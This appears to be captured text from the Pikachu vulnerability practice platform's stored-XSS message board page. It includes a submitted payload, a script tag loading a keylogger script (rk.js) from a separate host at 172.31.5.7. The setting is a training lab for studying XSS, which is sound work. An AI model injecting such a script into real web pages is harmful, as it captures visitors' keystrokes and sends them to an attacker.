 Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
概述
反射型xss(get)
反射型xss(post)
存储型xss
DOM型xss
xss 存储型xss
我是一个留言板：
<script src="http://172.31.5.7/pkxss/rkeypress/rk.js"></script>
submit
留言列表：
删除